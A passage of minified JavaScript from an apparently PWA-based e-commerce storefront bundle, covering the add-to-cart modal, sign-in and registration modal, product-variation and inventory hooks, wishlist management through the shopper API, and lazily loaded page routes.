",o)))),n.createElement(m.xu,{flex:"none",alignSelf:"flex-end",fontWeight:"600"},n.createElement(m.xv,null,!!p&&Intl.NumberFormat("en-US",{style:"currency",currency:C,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(p))))}))),n.createElement(m.xu,{display:["none","none","none","block"],flex:"1",paddingX:{lg:"4",xl:"8"},paddingY:{base:"4",lg:"0"}},n.createElement(m.kC,{justifyContent:"space-between",marginBottom:"8"},n.createElement(m.xv,{fontWeight:"700"},i.formatMessage({defaultMessage:[{type:0,value:"Cart Subtotal ("},{type:1,value:"itemAccumulatedCount"},{type:0,value:" item)"}],id:"add_to_cart_modal.label.cart_subtotal"},{itemAccumulatedCount:E})),n.createElement(m.xv,{alignSelf:"flex-end",fontWeight:"600"},S&&Intl.NumberFormat("en-US",{style:"currency",currency:C,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(S))),n.createElement(m.Kq,{spacing:"4"},n.createElement(u.zx,{as:f.Z,to:"/cart",width:"100%",variant:"solid"},i.formatMessage({defaultMessage:[{type:0,value:"View Cart"}],id:"add_to_cart_modal.link.view_cart"})),n.createElement(u.zx,{as:f.Z,to:"/checkout",width:"100%",variant:"outline",rightIcon:n.createElement(b.mB,null)},i.formatMessage({defaultMessage:[{type:0,value:"Proceed to Checkout"}],id:"add_to_cart_modal.link.checkout"}))))),n.createElement(m.xu,{padding:"8",bgColor:"gray.50"},n.createElement(h.Z,{title:n.createElement(c.Z,{defaultMessage:[{type:0,value:"You Might Also Like"}],id:"add_to_cart_modal.recommended_products.title.might_also_like"}),recommender:"pdp-similar-items",products:[r],mx:{base:-4,md:-8,lg:0},shouldFetch:()=>null==r?void 0:r.id}))),n.createElement(p.mz,{position:"fixed",bg:"white",width:"100%",display:["block","block","block","none"],p:[4,4,6],left:0,bottom:0},n.createElement(m.kC,{justifyContent:"space-between",marginBottom:"4"},n.createElement(m.xv,{fontWeight:"700"},i.formatMessage({defaultMessage:[{type:0,value:"Cart Subtotal ("},{type:1,value:"itemAccumulatedCount"},{type:0,value:" item)"}],id:"add_to_cart_modal.label.cart_subtotal"},{itemAccumulatedCount:E})),n.createElement(m.xv,{alignSelf:"flex-end",fontWeight:"600"},S&&Intl.NumberFormat("en-US",{style:"currency",currency:C,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(S))),n.createElement(m.Kq,{spacing:"4"},n.createElement(u.zx,{as:f.Z,to:"/cart",width:"100%",variant:"solid"},i.formatMessage({defaultMessage:[{type:0,value:"View Cart"}],id:"add_to_cart_modal.link.view_cart"})),n.createElement(u.zx,{as:f.Z,to:"/checkout",width:"100%",variant:"outline",rightIcon:n.createElement(b.mB,null)},i.formatMessage({defaultMessage:[{type:0,value:"Proceed to Checkout"}],id:"add_to_cart_modal.link.checkout"})))))):null};F.propTypes={product:l().shape({name:l().string,imageGroups:l().array}),variant:l().shape({productId:l().string,variationValues:l().object}),quantity:l().number,isOpen:l().bool,onClose:l().func,children:l().any};const I=()=>{const[e,t]=(0,n.useState)({isOpen:!1,data:null}),{pathname:o}=(0,a.TH)();return(0,n.useEffect)((()=>{e.isOpen&&t(w(w({},e),{},{isOpen:!1}))}),[o]),{isOpen:e.isOpen,data:e.data,onOpen:e=>{t({isOpen:!0,data:e})},onClose:()=>{t({isOpen:!1,data:null})}}}},72823:(e,t,o)=>{"use strict";o.d(t,{Q:()=>_,f:()=>P});var r=o(87462),n=o(15861),a=o(45987),i=o(67294),l=o(45697),s=o.n(l),c=o(86896),d=o(44012),p=o(42283),m=o(93083),u=o(68527),g=o(15193),f=o(17502),h=o(97375),b=o(82736),y=o(39731),x=o(2946),v=o(61250),C=o(90475),w=o(5748),S=o(93162),k=o(16933);const E=["initialView","onLoginSuccess","onRegistrationSuccess","onPasswordResetSuccess"],F="login",I="register",T="password",_=e=>{var t,o;let{initialView:l=F,onLoginSuccess:s=w.ZT,onRegistrationSuccess:h=w.ZT,onPasswordResetSuccess:_=w.ZT}=e,P=(0,a.Z)(e,E);const{formatMessage:O}=(0,c.Z)(),A=(0,b.Z)(),L=(0,k.Z)(),[z,W]=(0,i.useState)(l),B=(0,p.cI)(),D=(0,i.useRef)(),M=(0,m.pm)(),j=function(){var e=(0,n.Z)((function*(e){return B.clearErrors(),{login:Z,register:H,password:R}[z](e)}));return function(t){return e.apply(this,arguments)}}(),Z=function(){var e=(0,n.Z)((function*(e){try{yield A.login(e)}catch(e){const t=/invalid credentials/i.test(e.message)?O({defaultMessage:[{type:0,value:"Something's not right with your email or password. Try again."}],id:"auth_modal.error.incorrect_email_or_password"}):O(S.oj);B.setError("global",{type:"manual",message:t})}}));return function(t){return e.apply(this,arguments)}}(),H=function(){var e=(0,n.Z)((function*(e){try{yield A.registerCustomer(e),L("/account")}catch(e){B.setError("global",{type:"manual",message:e.message})}}));return function(t){return e.apply(this,arguments)}}(),R=function(){var e=(0,n.Z)((function*({email:e}){try{yield A.getResetPasswordToken(e),yield _(),D.current=e}catch(e){B.setError("global",{type:"manual",message:e.message})}}));return function(t){return e.apply(this,arguments)}}();(0,i.useEffect)((()=>{P.isOpen&&(W(l),D.current=void 0,B.reset())}),[P.isOpen]),(0,i.useEffect)((()=>{var e,t,o;const r={[F]:"email",[I]:"firstName",[T]:"email"}[z],n=null===(e=B.control)||void 0===e||null===(t=e.fieldsRef)||void 0===t?void 0:t.current;null==n||null===(o=n[r])||void 0===o||o.ref.focus()}),[null===(t=B.control)||void 0===t||null===(o=t.fieldsRef)||void 0===o?void 0:o.current]),(0,i.useEffect)((()=>{B.reset()}),[z]),(0,i.useEffect)((()=>{const e=z===F,t=z===I,{isOpen:o}=P;o&&A.isRegistered&&(e||t)&&(P.onClose(),e&&(M({variant:"subtle",title:`${O({defaultMessage:[{type:0,value:"Welcome "},{type:1,value:"name"},{type:0,value:","}],id:"auth_modal.info.welcome_user"},{name:null==A?void 0:A.firstName})}`,description:`${O({defaultMessage:[{type:0,value:"You're now signed in."}],id:"auth_modal.description.now_signed_in"})}`,status:"success",isClosable:!0}),s()),t&&h())}),[A]);const $=()=>l===T?P.onClose():W(F),U=()=>i.createElement(u.Kq,{justify:"center",align:"center",spacing:6},i.createElement(y.Oc,{width:"60px",height:"auto"}),i.createElement(u.xv,{align:"center",fontSize:"md"},i.createElement(d.Z,{defaultMessage:[{type:0,value:"Password Reset"}],id:"auth_modal.password_reset_success.title.password_reset"})),i.createElement(u.Kq,{spacing:6,pt:4},i.createElement(u.xv,{align:"center",fontSize:"sm"},i.createElement(d.Z,{defaultMessage:[{type:0,value:"You will receive an email at "},{type:8,value:"b",children:[{type:1,value:"email"}]},{type:0,value:" with a link to reset your password shortly."}],id:"auth_modal.password_reset_success.info.will_email_shortly",values:{email:D.current,b:e=>i.createElement("b",null,e)}})),i.createElement(g.zx,{onClick:$},i.createElement(d.Z,{defaultMessage:[{type:0,value:"Back to Sign In"}],id:"auth_modal.password_reset_success.button.back_to_sign_in"}))));return i.createElement(f.u_,(0,r.Z)({size:"sm",closeOnOverlayClick:!1,"data-testid":"sf-auth-modal"},P),i.createElement(f.ZA,null),i.createElement(f.hz,null,i.createElement(f.ol,null),i.createElement(f.fe,{pb:8,bg:"white",paddingBottom:14,marginTop:14},!B.formState.isSubmitSuccessful&&z===F&&i.createElement(x.Z,{form:B,submitForm:j,clickCreateAccount:()=>W(I),clickForgotPassword:()=>W(T)}),!B.formState.isSubmitSuccessful&&z===I&&i.createElement(C.Z,{form:B,submitForm:j,clickSignIn:$}),!B.formState.isSubmitSuccessful&&z===T&&i.createElement(v.Z,{form:B,submitForm:j,clickSignIn:$}),B.formState.isSubmitSuccessful&&z===T&&i.createElement(U,null))))};_.propTypes={initialView:s().oneOf([F,I,T]),isOpen:s().bool.isRequired,onOpen:s().func.isRequired,onClose:s().func.isRequired,onLoginSuccess:s().func,onRegistrationSuccess:s().func,onPasswordResetSuccess:s().func};const P=(e=F)=>{const{isOpen:t,onOpen:o,onClose:r}=(0,h.qY)();return{initialView:e,isOpen:t,onOpen:o,onClose:r}}},22511:(e,t,o)=>{"use strict";o.d(t,{L:()=>a});var r=o(67294),n=o(96143);const a=()=>{const e=(0,r.useContext)(n.is);if(void 0===e)throw new Error("useCategories must be used within CategoriesProvider");return e}},97046:(e,t,o)=>{"use strict";o.d(t,{A:()=>n}),o(67294);var r=o(56554);const n=({key:e="debug"})=>{var t,o,n,a,i,l;const s=(0,r.ST)(),c=(null==s||null===(t=s._config)||void 0===t||null===(o=t.parameters)||void 0===o||null===(n=o.organizationId)||void 0===n?void 0:n.includes("_prd"))||!1,d=(null==s||null===(a=s._config)||void 0===a||null===(i=a.parameters)||void 0===i||null===(l=i.organizationId)||void 0===l?void 0:l.split("_"))||["sbx"],p=d[d.length-1];return{get isProduction(){return c},get environment(){return c},log:(t,...o)=>{!c&&console.log(`%c${p} > ${e} > ${t}\n`,"color: white; font-weight: bold;",...o)},warn:(t,...o)=>{!c&&console.warn(`%c${p} > ${e} > ${t}\n`,"color: orange; font-weight: bold;",...o)},error:(t,...o)=>{!c&&console.error(`%c${p} > ${e} > ${t}\n`,"color: red; font-weight: bold;",...o)}}}},89105:(e,t,o)=>{"use strict";o.d(t,{Z:()=>i});var r=o(45987),n=o(67294);const a=["useOnce"],i=(e,t={})=>{const[o,i]=(0,n.useState)(!1),{useOnce:l}=t,s=(0,r.Z)(t,a);return(0,n.useEffect)((()=>{if(null==e||!e.current)return;if(!("IntersectionObserver"in window)||!("IntersectionObserverEntry"in window)||!("intersectionRatio"in window.IntersectionObserverEntry.prototype))return o||i(!0),()=>null;const t=new IntersectionObserver((([e])=>{const o=e.isIntersecting;i(o),l&&o&&t.disconnect()}),s);return t.observe(null==e?void 0:e.current),()=>{t.disconnect()}}),[null==e?void 0:e.current]),o}},87742:(e,t,o)=>{"use strict";o.d(t,{Z:()=>a});var r=o(67294),n=o(96143);const a=()=>{const e=(0,r.useContext)(n.EZ);if(void 0===e)throw new Error("useMultiSite must be used within MultiSiteProvider");const{buildUrl:t,site:o,locale:a}=e,i=(0,r.useCallback)(((e,r,n)=>t(e,r||(null==o?void 0:o.alias)||(null==o?void 0:o.id),n||(null==a?void 0:a.alias)||(null==a?void 0:a.id))),[t,o,a]);return{site:o,locale:a,buildUrl:i}}},16933:(e,t,o)=>{"use strict";o.d(t,{Z:()=>l});var r=o(67294),n=o(16550),a=o(87742),i=o(24728);const l=()=>{const e=(0,n.k6)(),{site:t,locale:o,buildUrl:l}=(0,a.Z)();return(0,r.useCallback)(((t,o="push",...r)=>{const n=l((0,i.$E)(t));e[o]("/"===t?"/":n,...r)}),[o,t])}},82370:(e,t,o)=>{"use strict";o.d(t,{v:()=>n});var r=o(16550);const n=e=>{const{search:t}=(0,r.TH)(),o=new URLSearchParams(t),n=new URLSearchParams(o.get(e)||"");return[o,n]}},21316:(e,t,o)=>{"use strict";o.d(t,{i:()=>m});var r=o(67294),n=o(942),a=o(86896),i=o(56294),l=o(94666);const s="OUT_OF_STOCK",c="PRE_ORDER",d="LIMITED_STOCK",p="UNFULFILLABLE",m=(e,t=!1)=>{var o,m,u;const g=!e,f=(null==e||null===(o=e.inventory)||void 0===o?void 0:o.stockLevel)||0,h=(null==e||null===(m=e.inventory)||void 0===m?void 0:m.ats)||0,b=(null==e||null===(u=e.inventory)||void 0===u?void 0:u.preorderable)||!1,y=(null==e?void 0:e.stepQuantity)||1,x=f>0?(null==e?void 0:e.minOrderQuantity)||1:0,v=(null==e?void 0:e.quantity)||(null==e?void 0:e.minOrderQuantity)||1,C=(0,a.Z)(),w=(0,n.c)(e,t),S=(0,i.K)(e,t),k=(0,l.t)(e,t),[E,F]=(0,r.useState)(v),I=!f&&!b||!w&&Object.keys(S).length===k.length,T=b&&0==f,_=f<E,P=f<10,O={[s]:C.formatMessage({defaultMessage:[{type:0,value:"Sold out online"}],id:"use_product.message.out_of_stock"}),[c]:C.formatMessage({defaultMessage:[{type:0,value:"Pre-order"}],id:"use_product.message.preorder"}),[d]:C.formatMessage({defaultMessage:[{type:0,value:"Only "},{type:1,value:"stockLevel"},{type:0,value:" left"}],id:"use_product.message.limited_stock"},{stockLevel:f}),[p]:C.formatMessage({defaultMessage:[{type:0,value:"Only "},{type:1,value:"stockLevel"},{type:0,value:" left!"}],id:"use_product.message.inventory_remaining"},{stockLevel:f})},A=w&&(I||_||P||b&&0===f),L=I&&O[s]||T&&O[c]||P&&O[d]||_&&O[p];return(0,r.useEffect)((()=>{F(v)}),[v]),{showLoading:g,showInventoryMessage:A,inventoryMessage:L,variationAttributes:k,quantity:E,minOrderQuantity:x,stepQuantity:y,variationParams:S,setQuantity:F,variant:w,stockLevel:f,atsQuantity:h,isPreorderable:b}}},86612:(e,t,o)=>{"use strict";o.d(t,{Qc:()=>m,lr:()=>d});var r=o(64572),n=o(16550),a=o(17563),i=o(93162);function l(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function s(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?l(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):l(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const c={parseBooleans:!0,parseNumbers:!1,decode:!0},d=(e=i.qA)=>{const{search:t}=(0,n.TH)();return[s(s({},e),m(t.substring(1))),{stringify:p,parse:m}]},p=e=>{let t=s({},e);return t.refine=Object.keys(t.refine).map((e=>a.stringify({[e]:t.refine[e]},{arrayFormat:"separator",arrayFormatSeparator:"|",encode:!1}))),t=a.stringify(t),t},m=(e,t=!0)=>{const o=a.parse(e,c);return o.refine=Array.isArray(o.refine)?o.refine:[o.refine],t&&(o.refine=o.refine.reduce(((e,t)=>s(s({},e),a.parse(t,s(s({},c),{},{arrayFormat:"separator",arrayFormatSeparator:"|"})))),{})),o}},4813:(e,t,o)=>{"use strict";o.d(t,{p:()=>p});var r=o(64572),n=o(67294),a=o(93083),i=o(6886),l=o(68527),s=o(84746);function c(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function d(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?c(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function p(){const e=(0,a.pm)();return({title:t,status:o,action:r,position:a="top",duration:c=5e3,variant:p="subtle",isClosable:m=!0})=>{let u={title:t,status:o,isClosable:m,position:a,duration:c,variant:p};r&&(u=d(d({},u),{},{render:({onClose:e})=>n.createElement(i.bZ,{status:o,variant:"subtle",borderRadius:"md",py:3,width:"sm"},n.createElement(i.zM,null),n.createElement(i.Cd,null," ",t," "),n.createElement(l.LZ,null),r,n.createElement(l.LZ,null),n.createElement(s.P,{onClick:e}))})),e(u)}}},942:(e,t,o)=>{"use strict";o.d(t,{c:()=>n});var r=o(56294);const n=(e={},t=!1)=>{const{variants:o=[]}=e,n=(0,r.K)(e,t),a=o.filter((({variationValues:e})=>Object.keys(n).every((t=>e[t]===n[t]))));return 1===a.length?a[0]:void 0}},94666:(e,t,o)=>{"use strict";o.d(t,{t:()=>g});var r=o(64572),n=o(67294),a=o(16550),i=o(56294),l=o(24728),s=o(82370);function c(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function d(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?c(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const p=(e,t)=>{var o;const{imageGroups:r=[]}=e,n=r.filter((({viewType:e})=>"swatch"===e)).find((({variationAttributes:e=[]})=>{const o=e.find((({id:e})=>"color"===e));return((null==o?void 0:o.values)||[]).some((({value:e})=>e===t.value))}));return null==n||null===(o=n.images)||void 0===o?void 0:o[0]},m=({pathname:e,existingParams:t,newParams:o,productId:r,isProductPartOfSet:n})=>{const[a,i]=t;return n?((0,l.aM)(i,o),a.set(r,i.toString())):(0,l.aM)(a,o),`${e}?${a.toString()}`},u=(e,t)=>e.variants.filter((({variationValues:e})=>Object.keys(t).every((o=>e[o]===t[o])))).some((({orderable:e})=>e)),g=(e={},t=!1)=>{const{variationAttributes:o=[],variationGroups:r=[]}=e,l=(0,a.TH)(),c=(0,i.K)(e,t),g=(0,s.v)(e.id);return(0,n.useMemo)((()=>o.map((o=>{var n;return d(d({},o),{},{selectedValue:{name:null===(n=o.values.find((({value:e})=>e===(null==c?void 0:c[o.id]))))||void 0===n?void 0:n.name,value:null==c?void 0:c[o.id]},values:o.values.map((n=>{let a=null==r?void 0:r.find((e=>{var t;return(null==e||null===(t=e.variationValues)||void 0===t?void 0:t.color)===n.value}));const i=d(d({},c),{},{[o.id]:n.value});return a&&a.productId&&(i.vgid=a.productId),d(d({},n),{},{image:p(e,n),href:m({pathname:l.pathname,existingParams:g,newParams:i,productId:e.id,isProductPartOfSet:t}),orderable:u(e,i)})}))})}))),[l.search,e])}},56294:(e,t,o)=>{"use strict";o.d(t,{K:()=>l});var r=o(64572),n=o(82370);function a(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function i(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?a(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):a(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const l=(e={},t=!1)=>{const{variationAttributes:o=[],variationValues:r={}}=e,[a,l]=(0,n.v)(e.id),s=t?l:a;return o.map((({id:e})=>e)).reduce(((e,t)=>{let o=s.get(`${t}`)||(null==r?void 0:r[t]);return o&&"string"==typeof o&&(o=decodeURIComponent(o.replace(/\+/g,"%20"))),o?i(i({},e),{},{[t]:o}):e}),{})}},67736:(e,t,o)=>{"use strict";o.d(t,{Z:()=>g});var r=o(15861),n=o(64572),a=o(67294),i=o(56554),l=o(37673),s=o(82736);function c(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function d(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?c(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function p(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function m(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?p(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):p(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const u=(e,t)=>{const o=function(){const e=(0,i.ST)(),t=(0,s.Z)(),{state:o,actions:n}=(0,a.useContext)(i.wl),c=(0,l.G6)((()=>e.shopperCustomers.getCustomerProductLists({parameters:{customerId:t.customerId}}))),p=(0,l.G6)(((o,r)=>e.shopperCustomers.createCustomerProductList({body:{type:r,name:o},parameters:{customerId:t.customerId}}))),m=(0,l.G6)((o=>e.shopperCustomers.getCustomerProductList({parameters:{customerId:t.customerId,listId:o}}))),u=(0,l.G6)(((o,r)=>{const{id:n,quantity:a}=r;return e.shopperCustomers.createCustomerProductListItem({body:{productId:n,quantity:a,public:!1,priority:1,type:"product"},parameters:{customerId:t.customerId,listId:o}})})),g=(0,l.G6)(((o,r)=>{const{id:n,quantity:a}=r;return e.shopperCustomers.updateCustomerProductListItem({body:{id:n,quantity:a,public:!1,priority:1},parameters:{customerId:t.customerId,listId:o,itemId:r.id}})})),f=(0,l.G6)(((o,r)=>e.shopperCustomers.deleteCustomerProductListItem({parameters:{itemId:r,listId:o,customerId:t.customerId}},!0))),h=(0,a.useMemo)((()=>{return{data:o.productLists,get isInitialized(){return void 0!==o.productLists},reset(){n.reset()},getLists:(x=(0,r.Z)((function*(){const e=yield c();return n.receiveLists(e),e})),function(){return x.apply(this,arguments)}),createList:(y=(0,r.Z)((function*(e,t){const o=yield p(e,t);return n.receiveList(o),o})),function(e,t){return y.apply(this,arguments)}),getList:(b=(0,r.Z)((function*(e,t){const{detail:o}=t||{};let r=yield m(e);return o&&(r=yield h.getProductDetails(r)),n.receiveList(r),r})),function(e,t){return b.apply(this,arguments)}),getOrCreateList:(s=(0,r.Z)((function*(e,t,o){var r;const{detail:a}=o||{};let i=null===(r=(yield c()).data)||void 0===r?void 0:r.find(((e,t)=>0===t));return i||(i=yield p(e,t)),i&&a&&(i=yield h.getProductDetails(i)),n.receiveList(i),i})),function(e,t,o){return s.apply(this,arguments)}),createListItem:(i=(0,r.Z)((function*(e,t){const o=yield u(e,t);return n.createListItem(e,o),o})),function(e,t){return i.apply(this,arguments)}),updateListItem:(a=(0,r.Z)((function*(e,t){const{id:o,quantity:r}=t;if(0===r)return yield f(e,o),void n.removeListItem(e,o);const a=yield g(e,t);return n.updateListItem(e,a),a})),function(e,t){return a.apply(this,arguments)}),removeListItem:(t=(0,r.Z)((function*(e,t){yield f(e,t),n.removeListItem(e,t)})),function(e,o){return t.apply(this,arguments)}),removeListItemByProductId(e,t){const o=h.findItemByProductId(e,t);if(o)return h.removeListItem(e,o.id);console.warn(`Cannot remove item because product ${t} is not in the list.`)},getProductDetails:(0,l.G6)(function(){var t=(0,r.Z)((function*(t){var o;if(!t.customerProductListItems)return d(d({},t),{},{hasDetail:!0});const r=t.customerProductListItems.map((e=>e.productId)),n={data:[]};let a=[];for(let e=0;e<r.length;e+=24){const t=r.slice(e,e+24);a.push({ids:t.join(",")})}const i=null==a?void 0:a.map((t=>e.shopperProducts.getProducts({parameters:{ids:t.ids,allImages:!0}}).then((e=>{e.data&&e.data.length>0&&e.data.map((e=>{n.data.push(e)}))}))));i&&(yield Promise.all(i));const l=null===(o=n.data)||void 0===o?void 0:o.filter((e=>e.type.set)).map((t=>e.shopperProducts.getProduct({parameters:{id:t.id}}).then((e=>{t.setProducts=e.setProducts}))));l&&(yield Promise.all(l));const s=h.mergeProductDetailsIntoList(t,n);return s.hasDetail=!0,d(d({},s),{},{hasDetail:!0})}));return function(e){return t.apply(this,arguments)}}()),mergeProductDetailsIntoList(e,t){var o;const r=null===(o=e.customerProductListItems)||void 0===o?void 0:o.map((e=>{var o;const r=d({},null==t||null===(o=t.data)||void 0===o?void 0:o.find((t=>t.id===e.productId)));return r&&r.variants&&(r.variants=r.variants.filter((e=>e.variationValues&&Object.keys(e.variationValues).length>0))),d(d({},e),{},{product:r})}));return d(d({},e),{},{customerProductListItems:r})},findListByName(e){if(h.data)return Object.values(h.data).find(((e,t)=>0===t))},findListById(e){if(h.data)return Object.values(h.data).find((t=>t.id===e))},findItemByProductId(e,t){var o,r;return null===(o=h.findListById(e))||void 0===o||null===(r=o.customerProductListItems)||void 0===r?void 0:r.find((e=>e.productId===t))}};var t,a,i,s,b,y,x}),[t.customerId,o]);return h}(),n=(0,a.useMemo)((()=>{return m(m({},o),{},{get data(){return o.findListByName(e)},get items(){var e,t;return(null===(e=n.data)||void 0===e||null===(t=e.customerProductListItems)||void 0===t?void 0:t.filter((e=>(null==e?void 0:e.product)&&Object.keys(null==e?void 0:e.product).length>0)))||[]},get isEmpty(){var e;return!(null!==(e=n.items)&&void 0!==e&&e.length)},get isInitialized(){var e;return!(null===(e=n.data)||void 0===e||!e.id)},get hasDetail(){var e;return!(null===(e=n.data)||void 0===e||!e.hasDetail)},init:r=>o.getOrCreateList(e,t,r),createListItem:(a=(0,r.Z)((function*(e){if(!n.isInitialized){const t=yield n.init();return o.createListItem(t.id,e)}return o.createListItem(n.data.id,e)})),function(e){return a.apply(this,arguments)}),updateListItem:e=>o.updateListItem(n.data.id,e),removeListItem:e=>o.removeListItem(n.data.id,e),removeListItemByProductId:e=>o.removeListItemByProductId(n.data.id,e),findItemByProductId(e){if(n.isInitialized)return o.findItemByProductId(n.data.id,e)}});var a}),[o]);return n},g=()=>u("PWA wishlist","wish_list")},48072:(e,t,o)=>{"use strict";var r=o(52353);Promise.all([(0,r.BL)(),(0,r.$J)("/worker.js")])},40081:(e,t,o)=>{"use strict";o.d(t,{FV:()=>i,sY:()=>a,uQ:()=>l});var r=o(50049),n=o(39731);const a=(0,r.vU)({profile:{defaultMessage:[{type:0,value:"My Profile"}],id:"global.account.link.account_details"},rewards:{defaultMessage:[{type:0,value:"My Rewards"}],id:"global.account.link.rewards"},addresses:{defaultMessage:[{type:0,value:"My Addresses"}],id:"global.account.link.addresses"},wishlist:{defaultMessage:[{type:0,value:"My Wishlist"}],id:"global.account.link.wishlist"},orders:{defaultMessage:[{type:0,value:"My Orders"}],id:"global.account.link.order_history"}}),i=[{name:"profile",path:"/account/profile/",icon:n.F9},{name:"rewards",path:"/account/rewards/",icon:n.bK},{name:"addresses",path:"/addressbook/",icon:n._t},{name:"wishlist",path:"/wishlist/",icon:n.GO},{name:"orders",path:"/account/orders/history/",icon:n.EY}],l=(0,r.vU)({dialogTitle:{defaultMessage:[{type:0,value:"Confirm Action"}],id:"confirmation_modal.default.title.confirm_action"},confirmationMessage:{defaultMessage:[{type:0,value:"Are you sure you want to continue?"}],id:"confirmation_modal.default.message.you_want_to_continue"},primaryActionLabel:{defaultMessage:[{type:0,value:"Yes"}],id:"confirmation_modal.default.action.yes"},alternateActionLabel:{defaultMessage:[{type:0,value:"No"}],id:"confirmation_modal.default.action.no"}})},62733:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>E});var r=o(67294),n=o(23810),a=o(35457),i=o(20472),l=o(16550),s=o(54107),c=o(27707);const d=r.createElement(s.Od,{height:"75vh",width:"100%"}),p=(0,n.default)({resolved:{},chunkName:()=>"pages-customer-service",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(273).then(o.bind(o,20806)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>20806},{fallback:d}),m=(0,n.default)({resolved:{},chunkName:()=>"pages-home",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(432),o.e(676)]).then(o.bind(o,57010)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>57010},{fallback:d}),u=(0,n.default)({resolved:{},chunkName:()=>"pages-login-redirect",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(721).then(o.bind(o,49574)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>49574},{fallback:d}),g=((0,n.default)({resolved:{},chunkName:()=>"pages-product-list",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(114)]).then(o.bind(o,61943)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>61943},{fallback:d}),(0,n.default)({resolved:{},chunkName:()=>"pages-plp",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(432),o.e(31)]).then(o.bind(o,19163)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>19163},{fallback:d})),f=(0,n.default)({resolved:{},chunkName:()=>"pages-page-not-found",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(710).then(o.bind(o,25231)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return 